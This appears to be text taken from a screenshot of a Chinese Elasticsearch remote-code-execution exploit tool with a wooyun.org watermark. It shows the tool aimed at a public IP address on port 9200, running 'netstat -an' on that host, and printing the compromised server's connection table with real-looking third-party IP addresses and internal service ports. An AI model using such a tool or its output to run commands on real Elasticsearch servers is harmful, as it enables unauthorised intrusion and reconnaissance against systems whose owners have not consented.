 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://59.151.86.7:9200 CMD: netstat -an 命令执行
命令执行 写文件
TCP 59.151.86.7:9200 60.213.191.93:55873 ESTABLISHED
TCP 59.151.86.7:9200 114.37.133.177:1279 ESTABLISHED
TCP 59.151.86.7:9200 114.37.133.177:1280 ESTABLISHED
TCP 59.151.86.7:9200 125.211.179.213:52967 ESTABLISHED
TCP 59.151.86.7:9201 0.0.0.0:0 LISTENING
TCP 59.151.86.7:53271 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53272 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53273 59.151.86.7:1433 TIME_WAIT
TCP 59.151.86.7:53274 59.151.86.7:1433 TIME_WAIT
TCP 59.151.86.7:53275 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53276 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53277 218.107.192.78:80 TIME_WAIT
TCP 59.151.86.7:53278 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53279 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53281 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53282 59.151.86.7:1433 TIME_WAIT
TCP 59.151.86.7:53283 59.151.86.7:1433 TIME_WAIT
TCP 59.151.86.7:53284 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53285 218.107.192.78:80 TIME_WAIT
TCP 59.151.86.7:53286 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53288 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:53289 110.86.5.94:80 TIME_WAIT
TCP 59.151.86.7:62645 42.121.122.166:5222 ESTABLISHED
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9200 127.0.0.1:53108 ESTABLISHED
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING
TCP 127.0.0.1:31000 127.0.0.1:32000 ESTABLISHED
TCP 127.0.0.1:32000 0.0.0.0:0 LISTENING
www.wooyun.org